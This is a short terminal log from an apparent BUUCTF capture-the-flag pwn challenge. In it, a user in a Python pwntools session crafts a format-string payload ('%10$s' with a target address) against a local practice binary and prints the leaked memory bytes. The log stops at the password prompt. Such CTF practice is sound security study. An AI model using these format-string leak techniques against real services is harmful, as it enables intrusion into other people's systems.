 [1]+  Stopped                 python
giantbranch@ubuntu:~/Desktop/BUUCTF/PWN5$ python
Python 2.7.12 (default, Apr 15 2020, 17:07:12)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>>
>>> io = process("./PWN5")
[x] Starting local process './PWN5'
[+] Starting local process './PWN5': pid 3683
>>> #io = remote('node3.buuoj.cn',25955)
...
>>> unk_804C044_addr = 0x0804C044
>>>
>>> payload = p32(unk_804C044_addr) + str("%10$s")
>>>
>>>
>>> io.recvuntil(":")
'your name:'
>>>
>>> io.sendline(payload)
>>>
>>> io.recv()
'Hello,D\xc0\x04\x08q\x184\x9d\n\xff\xf7\x18\t\xff\xf70\xb4\xeb\xffR\x83\x04\x08your passwd:'